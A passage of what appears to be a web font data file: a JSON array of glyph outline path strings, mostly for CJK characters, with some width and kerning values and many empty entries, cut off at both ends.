d":"117,58v-46,6,-26,-51,-30,-87r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r215,0v11,0,17,5,17,16r-5,70r-187,0v1,13,-4,30,11,30r187,0r0,29r-208,0xm172,-166v3,26,42,13,66,11r5,25v-26,9,-83,17,-102,-1v-36,13,-107,30,-107,-26r0,-114r76,0r0,30r-37,0r0,75v2,28,39,14,61,10r0,-115r95,0r0,30r-57,0r0,75xm317,-109r-40,0r0,-75r-59,0r0,-29r59,0r0,-62r40,0r0,166"},{},{"d":"132,-118v46,0,78,2,78,-38r0,-119r39,0r0,82r38,0r0,-82r39,0r0,227r-39,0r0,-114r-38,0r0,113r-39,0r0,-63v-24,23,-66,25,-119,26v-33,0,-56,-1,-56,-35r0,-75r93,0v-2,-18,7,-45,-13,-45r-79,0r0,-29r113,0v14,0,20,6,19,20r-4,83r-90,0r0,33v2,23,28,16,58,16xm111,49v-17,-1,-22,-4,-23,-21r0,-81r40,0v4,24,-12,71,14,71r193,0r0,31r-224,0"},{},{"d":"176,-46v50,0,103,-2,103,-38r0,-191r40,0r0,329r-40,0r0,-95v-37,38,-166,21,-258,25r0,-30r155,0xm62,-109v-21,0,-29,-6,-29,-25r0,-134r76,0r0,30r-36,0r0,85v1,24,39,11,60,14r0,-129r100,0r0,30r-61,0r0,85v1,25,41,10,63,14r0,30r-173,0"},{},{},{},{"d":"279,-274v17,0,22,5,20,22r-7,102r49,0r0,31r-142,0r0,43r-40,0r0,-43r-140,0r0,-31r235,0r0,-77v0,-11,-5,-17,-15,-17r-172,0r0,-30r212,0xm198,-64v0,56,58,80,112,92r-13,29v-42,-2,-108,-36,-118,-69v-9,33,-77,67,-120,69r-11,-29v56,-13,110,-33,111,-92r39,0"},{},{},{},{},{},{},{},{},{"d":"89,58v-20,0,-27,-6,-27,-26r0,-100r96,0r0,-56r-139,0r0,-30r235,0r0,-74v0,-11,-5,-16,-15,-16r-173,0r0,-31r216,0v12,0,18,7,17,20r-7,101r49,0r0,30r-143,0r0,56r103,0r0,30r-199,0v4,23,-12,65,15,66r188,0r0,30r-216,0"},{},{"d":"280,-275v16,1,21,7,20,23r-8,105r-37,0r0,-81v0,-11,-5,-16,-15,-16r-176,0r0,-31r216,0xm341,-87r-322,0r0,-31r113,0r0,-68r39,0r0,68r170,0r0,31xm85,52v-18,0,-22,-4,-23,-21r0,-86r40,0r0,64v0,8,5,12,14,12r190,0r0,31r-221,0"},{"d":"354,-180r-56,0r0,79r-40,0r0,-174r40,0r0,65r56,0r0,30xm115,-278v52,0,95,32,95,83v0,50,-43,82,-95,82v-52,0,-94,-32,-94,-82v0,-50,42,-83,94,-83xm115,-143v32,0,56,-22,56,-52v0,-30,-23,-52,-56,-52v-32,0,-55,22,-55,52v0,30,24,52,55,52xm306,58r-236,0r0,-30r42,0r-1,-77r-39,0r0,-31r233,0r0,31r-39,0r-1,77r41,0r0,30xm227,-49r-77,0r0,77r76,0v1,-22,1,-52,1,-77"},{},{},{},{"d":"282,-274v17,0,22,4,20,21r-8,113r-37,0r0,-31r-193,0r0,-30r193,0v-2,-17,7,-43,-14,-43r-177,0r0,-30r216,0xm341,-76r-322,0r0,-30r119,0r0,-45r40,0r0,45r163,0r0,30xm85,52v-41,1,-16,-63,-23,-97r40,0v4,23,-11,67,13,67r190,0r0,30r-220,0"},{},{},{},{"d":"142,-71v70,2,124,-1,132,-41r0,-163r40,0r0,329r-40,0r0,-121v-32,26,-76,28,-156,28v-46,0,-75,2,-75,-41r0,-190r156,0r0,31r-116,0r0,151v2,25,27,16,59,17"},{},{},{},{},{},{"d":"231,-131v-54,20,-137,11,-209,13r0,-30r36,0v-4,-24,-3,-63,-3,-93r-31,0r0,-30r196,0r0,30r-30,0r-2,92v16,-1,28,-2,38,-4xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,29r-205,0xm317,-110r-40,0r0,-73r-62,0r0,-29r62,0r0,-63r40,0r0,165xm95,-148r55,0r0,-93r-55,0r0,93"},{"d":"215,-248r-6,91r-36,0r0,-69v0,-11,-5,-17,-15,-17r-118,0r0,-29r153,0v16,0,23,8,22,24xm261,-122v-36,34,-151,21,-241,24r0,-30r62,0r0,-64r39,0r0,64v48,0,78,-1,92,-2v32,-3,48,-14,48,-31r0,-114r40,0r0,77r52,0r0,31r-52,0r0,101r-40,0r0,-56xm206,-73v-4,63,58,88,112,101r-13,29v-42,-2,-109,-39,-119,-71v-9,32,-76,70,-118,71r-13,-29v55,-13,115,-37,112,-101r39,0"},{},{"d":"319,54r-40,0r0,-159r-75,0r0,-30r75,0r0,-46r-75,0r0,-30r75,0r0,-64r40,0r0,329xm17,-50v61,-40,85,-90,83,-190r-71,0r0,-30r183,0r0,30r-71,0v-3,88,23,146,84,187r-22,28v-31,-16,-72,-64,-81,-101v-9,41,-47,83,-81,103"},{"d":"36,-272v127,-6,226,8,226,133v0,98,-54,145,-153,143r-73,0r0,-276xm77,-27v93,6,142,-22,142,-110v0,-85,-53,-110,-142,-104r0,214","w":284},{"d":"230,-100v-54,20,-137,11,-209,13r0,-30r38,0v-5,-34,-2,-84,-3,-124r-32,0r0,-30r196,0r0,30r-32,0r-3,123v17,-1,31,-3,41,-5xm317,-44r-40,0r0,-98r-62,0r0,-28r62,0r0,-23r-62,0r0,-28r62,0r0,-54r40,0r0,231xm106,49v-43,0,-16,-68,-23,-103r39,0v4,25,-12,72,14,72r192,0r0,31r-222,0xm96,-117r52,0r0,-124r-53,0"},{},{"d":"129,-143v43,2,83,-8,83,-37r0,-95r37,0r0,70r40,0r0,-70r37,0r0,185r-37,0r0,-84r-40,0r0,83r-37,0r0,-47v-22,22,-63,27,-116,27v-37,0,-59,-2,-59,-39r0,-120r115,0r0,30r-75,0r0,81v2,23,25,14,52,16xm328,-49r-7,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-181,0r0,-31r216,0v14,0,22,7,21,22"},{},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm35,-118v60,-16,121,-49,126,-108v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-4,90,-70,136,-155,157xm223,-50v10,40,60,70,109,76r-13,31v-41,-3,-104,-36,-116,-67v-14,34,-71,62,-116,67r-13,-31v51,-8,99,-33,109,-76r-96,0r0,-30r232,0r0,30r-96,0"},{"d":"140,-243r0,63r80,0r1,-63r-81,0xm102,-180v-3,-18,-2,-42,-2,-63r-43,0r0,-31r246,0r0,31r-43,0r-1,63r41,0r0,30r-240,0r0,-30r42,0xm341,-89r-322,0r0,-30r322,0r0,30xm200,-65v0,57,57,80,111,93r-13,29v-42,-2,-105,-36,-117,-67v-10,32,-77,65,-119,67r-13,-29v55,-14,110,-34,111,-93r40,0"},{},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm221,-25r-67,0r0,-29r67,0r0,-221r38,0r0,326r-38,0r0,-76xm204,-104v-23,8,-48,12,-81,12r0,143r-39,0r0,-142r-64,0r0,-31r116,0r0,-102v0,-11,-5,-16,-15,-16r-84,0r0,-31r119,0v16,0,24,8,23,24r-7,123v10,-1,20,-1,28,-3"},{"d":"354,-166r-54,0r0,116r-39,0r0,-225r39,0r0,78r54,0r0,31xm126,-89v-18,-15,-42,-51,-45,-79v-2,27,-27,70,-45,82r-24,-23v37,-34,51,-89,49,-162r39,0v-2,53,6,97,26,129v20,-31,26,-76,25,-129r39,0v-3,70,13,122,49,155r-25,23v-19,-15,-39,-49,-43,-76v-4,27,-27,66,-45,80xm102,49v-18,-1,-24,-5,-24,-21r0,-88r40,0r0,65v0,8,5,13,14,13r181,0r0,31r-211,0"},{},{},{},{},{"d":"279,-66v16,1,21,4,20,22r-5,98r-36,0r0,-74v0,-11,-4,-16,-14,-16r-184,0r0,-30r98,0r0,-58r-139,0r0,-30r98,0r0,-74v0,-29,-43,-11,-67,-16r0,-31r95,0v14,1,15,3,15,19r-6,102r106,0r0,-74v-1,-31,-50,-10,-76,-16r0,-31r98,0v16,1,21,4,20,23r-6,98r45,0r0,30r-143,0r0,58r81,0"},{"d":"317,-84r-40,0r0,-88r-56,0r0,-30r56,0r0,-73r40,0r0,191xm79,-141v3,22,29,15,54,15v34,0,62,-2,82,-6r3,28v-28,7,-62,10,-104,10v-39,0,-75,3,-75,-34r0,-73r123,0v-1,-17,5,-42,-13,-41r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,79r-119,0r0,31xm118,58v-20,0,-27,-6,-27,-26r0,-94r211,0v11,0,16,6,16,17r-4,103r-196,0xm276,28v-3,-20,10,-60,-10,-60r-135,0v3,21,-10,60,14,60r131,0"},{},{"d":"354,-175r-56,0r0,81r-40,0r0,-181r40,0r0,69r56,0r0,31xm17,-124v55,-28,83,-67,81,-147r40,0v-3,70,22,112,79,142r-18,27v-32,-11,-67,-46,-80,-78v-12,36,-47,67,-83,83xm106,58v-20,0,-27,-6,-27,-26r0,-104r204,0v11,0,16,6,16,17r-4,113r-189,0xm257,28r0,-59v0,-7,-3,-10,-10,-10r-128,0v4,23,-12,69,13,69r125,0","w":354},{},{},{},{},{},{},{"d":"231,-119v-54,20,-137,11,-209,13r0,-30r36,0v-4,-25,-3,-72,-3,-104r-31,0r0,-31r196,0r0,31r-30,0r-3,102v16,-1,29,-2,39,-4xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22xm317,-90r-40,0r0,-85r-62,0r0,-30r62,0r0,-70r40,0r0,185xm95,-136r55,0r0,-104r-55,0r0,104"},{},{},{},{"d":"160,-94v-37,-6,-102,18,-102,-26r0,-79r204,0v-2,-15,7,-40,-11,-40r-192,0r0,-31r225,0v14,0,20,7,19,22r-6,80r-199,0v2,17,-7,43,13,43r195,0r0,31r-106,0r0,50r141,0r0,31r-322,0r0,-31r141,0r0,-50"},{"d":"301,-117r-212,0v-19,0,-29,-8,-29,-26r0,-128r240,0r0,29r-200,0r0,31r196,0r0,30r-196,0v0,15,-4,34,13,34r188,0r0,30xm341,-50r-141,0r0,105r-40,0r0,-105r-141,0r0,-30r322,0r0,30"},{"d":"261,-110v-46,33,-150,17,-241,20r0,-29r85,0r0,-30v-39,-5,-68,-27,-68,-66v0,-45,39,-67,88,-67v50,0,88,21,88,67v0,39,-29,61,-68,66r0,30v49,0,75,1,102,-9v10,-4,14,-12,14,-23r0,-124r40,0r0,75r52,0r0,30r-52,0r0,84r-40,0r0,-24xm267,-64v-1,56,23,78,63,100r-20,23v-21,-9,-55,-37,-61,-58v-6,21,-40,49,-61,58v-21,-9,-55,-38,-61,-59v-6,21,-41,50,-61,59r-21,-23v45,-25,65,-52,63,-100r37,0v-2,41,13,65,43,87v31,-22,44,-47,42,-87r37,0xm125,-176v26,0,49,-15,49,-39v0,-24,-24,-38,-49,-38v-25,0,-48,14,-48,38v-1,24,22,39,48,39xm165,-89r9,0r-9,0"},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm148,-240v-3,59,39,88,83,108r-17,29v-34,-11,-71,-40,-85,-69v-12,32,-53,63,-88,74r-18,-29v49,-21,85,-50,84,-113r-71,0r0,-31r184,0r0,31r-72,0xm224,-47v9,42,59,66,108,75r-12,29v-44,-4,-102,-32,-116,-63v-14,31,-73,59,-116,63r-13,-29v52,-9,100,-31,109,-75r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{},{},{"d":"354,-180r-54,0r0,75r-40,0r0,-170r40,0r0,64r54,0r0,31xm204,-270v16,0,19,5,19,22v-2,76,-27,108,-74,146r-24,-23v37,-31,56,-65,56,-101v1,-21,-28,-10,-46,-13r0,-31r69,0xm100,-270v13,0,18,5,18,18v-2,71,-27,99,-72,134r-22,-24v34,-27,51,-55,52,-84v1,-22,-28,-10,-45,-13r0,-31r69,0xm104,58v-20,0,-25,-7,-26,-26r0,-114r224,0r0,29r-184,0r0,26r180,0r0,28r-180,0v-1,14,-1,29,14,28r174,0r0,29r-202,0"},{},{"d":"180,-77v-56,0,-99,-27,-99,-81v0,-23,8,-41,23,-55r-59,0r0,-31r116,0r0,-41r39,0r0,41r115,0r0,31r-59,0v54,52,6,136,-76,136xm180,-109v32,0,59,-20,59,-49v0,-29,-27,-48,-59,-48v-32,0,-59,18,-59,48v0,30,27,49,59,49xm341,-14r-322,0r0,-30r322,0r0,30"},{},{},{"d":"317,-100r-40,0r0,-94r-74,0r0,-30r74,0r0,-51r40,0r0,175xm145,-272v-2,77,26,112,80,140r-20,28v-32,-15,-68,-45,-80,-77v-8,35,-49,68,-83,82r-20,-29v59,-29,82,-60,80,-144r43,0xm166,-47r0,75r76,0r0,-75r-76,0xm128,28v-3,-20,-2,-51,-2,-75r-41,0r0,-30r238,0r0,30r-41,0r-2,75r45,0r0,30r-242,0r0,-30r45,0"},{"d":"283,-275v16,0,21,6,19,23r-6,88r-36,0v-4,-27,13,-81,-15,-81r-75,0r0,-30r113,0xm341,-102r-322,0r0,-30r149,0r0,-61r38,0r0,61r135,0r0,30xm132,-275v13,0,14,4,14,19r-6,93r-36,0v-5,-27,13,-82,-15,-82r-44,0r0,-30r87,0xm203,-40v10,39,61,61,109,67r-10,29v-47,-3,-107,-30,-121,-64v-15,33,-75,60,-121,65r-11,-29v49,-8,98,-29,109,-68r-99,0r0,-30r243,0r0,30r-99,0"},{},{"d":"229,-246r-5,149r-36,0r0,-126v0,-27,-39,-12,-62,-16r0,-31v37,6,104,-18,103,24xm86,-270v14,0,18,5,17,21r-5,152r-36,0r0,-126v1,-23,-26,-14,-46,-16r0,-31r70,0xm159,-46v53,-1,92,-1,103,-39r0,-190r39,0r0,113r53,0r0,30r-53,0r0,186r-39,0r0,-95v-38,40,-156,22,-249,26r0,-31r109,0r0,-112r37,0r0,112"},{"d":"326,-94r-39,0r0,-80r-41,0r0,79r-40,0r0,-180r40,0r0,70r41,0r0,-70r39,0r0,181xm24,-120v40,-29,61,-56,60,-120r-49,0r0,-31r138,0r0,31r-49,0v-2,53,17,85,60,114r-20,24v-23,-12,-51,-45,-59,-71v-3,29,-36,65,-59,77xm311,-71v13,-1,16,5,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm286,28r0,-58v0,-7,-4,-11,-11,-11r-139,0v4,24,-12,69,14,69r136,0"},{"d":"160,-148v-37,-5,-98,17,-98,-27r0,-50r195,0v0,-11,3,-24,-10,-24r-185,0r0,-27r221,0v32,2,7,51,11,76r-192,0v1,12,-3,26,10,26r193,0r0,26r-105,0r0,29r141,0r0,26r-322,0r0,-26r141,0r0,-29xm92,59v-40,3,-27,-43,-29,-77r193,0v0,-11,3,-25,-10,-25r-183,0r0,-26r219,0v32,2,7,50,11,75r-190,0v0,12,-3,26,11,26r189,0r0,27r-211,0"},{"d":"201,-261v90,1,145,41,147,130v2,74,-38,125,-108,125v-25,0,-39,-11,-40,-35v-27,56,-109,43,-105,-30v5,-78,56,-135,135,-113v4,-11,22,-8,37,-8v-9,51,-37,95,-28,153v56,3,73,-37,74,-91v1,-67,-42,-103,-112,-102v-95,1,-149,61,-151,159v-2,98,82,118,188,109r0,24v-114,23,-224,-15,-224,-132v0,-113,77,-189,187,-189xm219,-160v-56,-7,-85,36,-86,86v0,24,6,35,19,35v39,-1,58,-75,67,-121"},{},{},{"d":"305,-155v-51,-7,-104,-32,-124,-67v-18,34,-59,56,-123,67r-12,-30v78,-18,115,-42,113,-91r42,0v-2,50,36,73,115,91xm142,-36r1,64r76,0r0,-64r-77,0xm104,28r-1,-64r-44,0r0,-30r101,0r0,-34r-141,0r0,-30r322,0r0,30r-141,0r0,34r102,0r0,30r-44,0r-1,64r46,0r0,30r-246,0r0,-30r47,0"},{"d":"60,-96v-22,0,-29,-7,-29,-27r0,-148r38,0r0,52r40,0r0,-52r36,0r0,52r40,0r0,-52r38,0r0,65r54,0r0,-69r40,0r0,225r-40,0r0,-125r-54,0r0,79r-163,0xm185,-189r-40,0r0,63r40,0r0,-63xm109,-126r0,-63r-40,0v4,22,-11,62,14,63r26,0xm104,49v-18,-1,-22,-5,-23,-22r0,-85r40,0r0,63v0,8,5,13,14,13r193,0r0,31r-224,0"},{},{"d":"89,89r-31,0r0,-386r31,0r0,386","w":146},{},{},{"d":"261,-108v-46,33,-160,18,-241,21r0,-30r86,0r0,-31v-40,-5,-69,-26,-69,-66v0,-46,39,-68,89,-68v50,0,87,22,87,68v0,41,-29,61,-68,66r0,31v49,0,75,1,102,-9v10,-4,14,-12,14,-23r0,-126r40,0r0,77r52,0r0,30r-52,0r0,87r-40,0r0,-27xm282,-58v15,0,21,5,20,21r-6,91r-34,0r0,-68v0,-10,-5,-15,-14,-15r-185,0r0,-29r219,0xm126,-175v26,0,48,-15,48,-39v0,-23,-23,-39,-48,-39v-26,0,-49,15,-49,39v0,24,23,40,49,39xm165,-87r9,0r-9,0"},{"d":"84,-134v1,21,24,16,50,17v63,0,93,-3,124,-17v11,-5,16,-13,16,-24r0,-117r39,0r0,224r-39,0r0,-66v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-72r132,0v-1,-18,6,-45,-13,-45r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,83r-128,0r0,33xm111,49v-18,-1,-23,-4,-24,-21r0,-81r40,0v4,24,-12,71,14,71r183,0r0,31r-213,0"},{},{},{},{"d":"279,-98r-79,0r0,-27r79,0r0,-150r40,0r0,199r-40,0r0,-22xm140,-76r-40,0r0,-63r-70,0r0,-29r149,0v-4,-26,12,-74,-15,-74r-109,0r0,-29r144,0v44,2,13,67,16,101v14,-1,25,-2,33,-3r4,22v-26,9,-68,13,-112,12r0,63xm217,-74v55,0,97,19,97,69v0,50,-42,69,-97,69v-55,0,-97,-20,-97,-69v0,-49,42,-69,97,-69xm217,32v31,0,57,-9,57,-37v0,-27,-26,-37,-57,-36v-31,0,-57,9,-57,36v0,27,26,37,57,37"},{},{"d":"354,-181r-56,0r0,71r-40,0r0,-165r40,0r0,63r56,0r0,31xm115,-278v51,-1,96,31,96,80v1,49,-44,80,-96,80v-52,0,-95,-31,-95,-80v0,-49,44,-80,95,-80xm115,-148v32,0,56,-20,56,-50v0,-30,-24,-50,-56,-50v-32,0,-55,19,-55,50v0,31,23,50,55,50xm283,-87v13,-1,16,5,16,17r-4,128v-38,-6,-106,20,-106,-26r0,-119r94,0xm260,29r0,-77v0,-15,-21,-9,-34,-10r0,74v-1,16,19,13,34,13xm89,58v-46,6,-24,-53,-29,-88r69,0v-1,-12,4,-29,-10,-29r-59,0r0,-29r91,0v11,0,16,5,16,16r-4,70r-65,0v1,13,-4,32,11,31r62,0r0,29r-82,0"},{},{"d":"94,-243v-2,44,-18,61,-63,60r0,-21v23,0,32,-17,28,-40r-28,0r0,-46v35,-8,65,6,63,47","w":126,"k":{"s":13}},{},{},{},{"d":"138,-132v56,2,105,-6,116,-34r0,-109r41,0r0,80r59,0r0,30r-59,0r0,114r-41,0r0,-79v-29,25,-79,30,-145,30v-44,0,-72,2,-72,-46r-1,-125r157,0r0,31r-115,0r0,91v5,23,29,16,60,17xm107,49v-17,0,-23,-6,-23,-23r0,-88r41,0r0,67v0,8,5,13,14,13r172,0r0,31r-204,0"},{},{},{"d":"144,-99r0,55r72,0r0,-55v-21,5,-51,5,-72,0xm180,-283v61,0,113,34,112,94v0,32,-12,57,-36,74r0,71r85,0r0,31r-322,0r0,-31r85,0r0,-71v-25,-17,-37,-42,-37,-74v0,-60,49,-94,113,-94xm180,-125v39,0,73,-26,73,-64v0,-38,-34,-63,-73,-63v-39,0,-73,26,-73,63v-1,37,34,64,73,64"},{},{},{"d":"279,-62v16,1,21,5,20,23r-6,93r-38,0r0,-69v0,-11,-5,-17,-15,-17r-180,0r0,-30r100,0r0,-42r-141,0r0,-30r236,0r0,-42r-191,0r0,-30r191,0v0,-18,4,-40,-15,-39r-174,0r0,-30r214,0v16,1,21,6,20,22r-8,119r49,0r0,30r-141,0r0,42r79,0"},{},{"d":"319,54r-40,0r0,-329r40,0r0,329xm13,-45v44,-52,53,-126,50,-226r40,0v-2,76,4,147,32,190v26,-42,32,-115,30,-190r40,0v-3,93,8,173,49,219r-25,21v-23,-26,-37,-58,-43,-96v-6,42,-23,76,-50,101v-28,-25,-45,-59,-53,-103v-4,38,-19,73,-44,104"},{},{},{"d":"354,-178r-56,0r0,78r-40,0r0,-175r40,0r0,67r56,0r0,30xm199,-246v-12,92,-64,132,-155,151r-13,-27v62,-13,115,-45,125,-103v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,26,8,24,24xm152,-53r0,81r73,0r0,-81r-73,0xm114,28v-2,-23,-1,-55,-1,-81r-41,0r0,-30r233,0r0,30r-40,0v0,28,2,56,-3,81r45,0r0,30r-237,0r0,-30r44,0"},{},{},{"d":"354,-161r-56,0r0,77r-40,0r0,-191r40,0r0,83r56,0r0,31xm118,-93v-70,8,-107,-71,-68,-122r-40,0r0,-30r88,0r0,-42r40,0r0,42r86,0r0,30r-39,0v39,50,3,130,-67,122xm118,-124v26,0,44,-17,44,-43v0,-26,-18,-43,-44,-43v-27,0,-45,17,-45,43v0,25,18,43,45,43xm300,-41r-7,95r-35,0r0,-72v0,-10,-4,-15,-14,-15r-171,0r0,-30r207,0v14,0,21,7,20,22"},{},{},{"d":"76,-134v-21,0,-27,-6,-28,-25r0,-111r39,0r0,93v0,9,5,13,14,13r124,0r0,30r-149,0xm279,-85v-24,23,-61,25,-123,26r0,109r-39,0r0,-109r-95,0r0,-31r209,-3v22,-2,48,-15,48,-35r0,-147r40,0r0,329r-40,0r0,-139"},{},{},{},{},{"d":"277,-167r-66,0r0,-31r66,0r0,-77r40,0r0,229r-40,0r0,-121xm77,-137v1,22,24,18,49,18v32,0,61,-3,85,-7r5,26v-31,8,-68,12,-110,12v-37,0,-68,3,-68,-37r0,-145r159,0r0,30r-120,0r0,42r107,0r0,30r-107,0r0,31xm108,49v-18,0,-22,-6,-23,-23r0,-81r39,0v4,25,-13,73,14,73r190,0r0,31r-220,0"},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,64r59,0r0,30r-59,0r0,77r-41,0r0,-47v-29,24,-81,28,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm280,-86v16,1,20,5,20,22r-6,123r-36,0r0,-101v0,-29,-43,-12,-66,-16r0,-28r88,0xm93,58v-45,5,-24,-52,-29,-87r72,0v-1,-12,4,-29,-10,-29r-62,0r0,-29r94,0v11,0,16,5,16,16r-4,70r-67,0v0,13,-3,31,11,30r71,0r0,29r-92,0"},{},{},{},{},{},{},{"d":"25,-193v0,-103,178,-112,187,-16r65,0r0,-66r40,0r0,174r-40,0r0,-77r-65,0v-6,42,-44,69,-92,69v-53,1,-95,-33,-95,-84xm120,-140v31,0,54,-22,54,-53v1,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,24,53,55,53xm346,35r-22,25v-24,-12,-45,-39,-53,-68v-6,27,-30,57,-53,68r-22,-25v39,-26,57,-60,55,-113r40,0v-2,53,17,87,55,113xm90,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,37r52,0r0,-37r39,0r0,136r-104,0xm155,28r0,-40r-52,0v1,17,-6,40,14,40r38,0"},{},{},{"d":"90,-163v-48,1,-20,-73,-27,-112r212,0v17,0,25,8,24,24r-5,88r-204,0xm257,-192v-2,-21,8,-54,-13,-54r-141,0v2,20,-9,54,14,54r140,0xm89,58v-20,0,-27,-6,-27,-26r0,-104r98,0r0,-34r-141,0r0,-29r322,0r0,29r-141,0r0,34r101,0r0,27r-199,0r0,24r195,0r0,26r-195,0v0,14,-2,26,14,26r189,0r0,27r-216,0"},{},{},{"d":"139,-282v48,0,85,17,85,61v0,43,-37,60,-85,60v-49,0,-86,-17,-86,-60v0,-44,38,-61,86,-61xm139,-189v24,0,46,-12,46,-32v0,-22,-22,-33,-46,-33v-24,0,-46,11,-46,33v0,20,23,32,46,32xm279,-135v-24,20,-56,23,-117,23r0,38r142,0v32,3,8,53,12,78r-200,0v0,12,-3,27,11,27r200,0r0,27r-222,0v-42,4,-24,-47,-28,-80r202,0v0,-11,3,-24,-10,-24r-192,0r0,-28r45,0r0,-38r-95,0r0,-28v78,-4,172,5,238,-10v29,-20,8,-83,14,-125r40,0r0,181r-40,0r0,-41"},{},{"d":"324,-56r-40,0r0,-219r40,0r0,219xm251,-57r-40,0r0,-133r-68,-1r0,-30r68,0r0,-54r40,0r0,218xm76,-150v4,32,75,13,100,11r5,26v-39,9,-144,36,-144,-27r0,-130r39,0r0,120xm113,49v-18,-1,-22,-5,-23,-22r0,-88r39,0r0,66v0,8,5,13,14,13r189,0r0,31r-219,0"},{},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm56,-102v-20,0,-27,-6,-26,-27r0,-141r123,0v34,-2,22,39,23,67r44,0r0,-72r38,0r0,218r-38,0r0,-116r-45,0r-3,71r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,94v2,24,45,9,67,13r0,-94xm111,49v-17,0,-23,-6,-23,-23r0,-87r40,0r0,66v0,8,5,13,14,13r193,0r0,31r-224,0"},{"d":"74,-257r-45,0r0,-35r45,0r0,35xm72,-211v-3,104,11,220,-17,300r-24,0r0,-300r41,0","w":102},{},{},{"d":"15,-174v-10,-100,136,-135,185,-61r79,0r0,-40r40,0r0,329r-40,0r0,-165r-80,0v-50,72,-194,35,-184,-63xm214,-205v6,20,5,43,0,63r65,0r0,-63r-65,0xm117,-104v37,0,62,-30,62,-70v0,-39,-25,-69,-62,-69v-37,0,-62,30,-62,69v0,40,25,70,62,70"},{"d":"317,54r-40,0r0,-329r40,0r0,329xm62,-40v-22,0,-29,-7,-29,-27r0,-204r40,0r0,79r103,0r0,-79r40,0r0,231r-154,0xm176,-70r0,-92r-103,0r0,78v0,9,5,14,15,14r88,0"},{},{},{},{},{"d":"341,-83r-85,0r0,137r-40,0r0,-137r-82,0r0,137r-40,0r0,-137r-75,0r0,-30r227,0r0,-113v0,-11,-5,-16,-15,-16r-171,0r0,-30r207,0v16,0,24,8,23,24r-8,135r59,0r0,30"},{},{"d":"135,-21v44,0,61,-25,60,-70r0,-181r40,0r0,177v0,65,-34,105,-100,105v-68,0,-102,-39,-102,-105r0,-177r41,0r0,181v1,48,16,70,61,70","w":268,"k":{"X":2,"A":4}},{},{"d":"157,-106v64,-1,112,5,122,-33r0,-136r40,0r0,206r-40,0r0,-30v-37,35,-158,19,-251,23r0,-30r89,0r0,-48v-31,-1,-69,8,-69,-26r0,-91r40,0r0,73v0,9,5,14,14,14r122,0r0,30r-67,0r0,48xm111,53v-42,2,-16,-62,-23,-95r39,0v4,23,-11,65,14,65r192,0r0,30r-222,0"},{},{},{},{},{"d":"326,-95r-39,0r0,-83r-38,0r0,82r-39,0r0,-179r39,0r0,67r38,0r0,-67r39,0r0,180xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm311,-72v13,0,16,5,16,17r-4,113r-200,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm286,28r0,-59v0,-7,-4,-10,-11,-10r-139,0v4,24,-12,69,14,69r136,0"},{},{},{},{},{},{},{"d":"326,-94r-39,0r0,-83r-38,0r0,82r-39,0r0,-180r39,0r0,67r38,0r0,-67r39,0r0,181xm99,-278v52,0,84,33,84,85v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-52,32,-85,83,-85xm99,-140v29,0,45,-22,45,-53v0,-32,-16,-52,-45,-53v-29,-1,-44,24,-44,53v0,29,15,54,44,53xm307,-71v16,1,21,5,21,22r-7,103r-34,0r0,-80v0,-10,-5,-14,-15,-14r-182,0r0,-31r217,0"},{},{"d":"317,-50r-40,0r0,-225r40,0r0,225xm68,-100v-22,0,-29,-8,-29,-29r0,-142r39,0r0,51r94,0r0,-51r40,0r0,171r-144,0xm172,-131r0,-59r-94,0v3,22,-10,59,15,59r79,0xm112,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{"d":"300,-150r-207,0v-19,0,-28,-8,-28,-25r0,-101r40,0r0,28r155,0r0,-28r40,0r0,126xm260,-180r0,-37r-155,0v0,16,-4,37,14,37r141,0xm341,-86r-135,0r0,67r-40,0r0,-67r-147,0r0,-31r322,0r0,31xm85,52v-18,0,-22,-4,-23,-21r0,-80r40,0v4,24,-12,71,14,71r187,0r0,30r-218,0"},{"d":"317,-99r-40,0r0,-176r40,0r0,176xm184,-271v18,0,23,5,23,23v-6,98,-66,136,-155,164r-14,-28v49,-17,84,-38,104,-62v-34,5,-66,2,-103,3r0,-30r119,0v4,-13,12,-41,-8,-40r-107,0r0,-30r141,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{"d":"304,-184r-53,0r-17,100r58,0r0,26r-63,0r-11,62r-30,0r10,-62r-66,0r-11,62r-30,0r11,-62r-49,0r0,-26r53,0r18,-100r-59,0r0,-27r63,0r11,-61r31,0r-11,61r66,0r11,-61r31,0r-11,61r48,0r0,27xm220,-184r-66,0r-18,100r67,0"},{},{"d":"317,-84r-40,0r0,-95r-56,0r0,-29r56,0r0,-67r40,0r0,191xm79,-179v-7,44,18,39,54,39v34,0,62,-3,82,-7r3,29v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-65r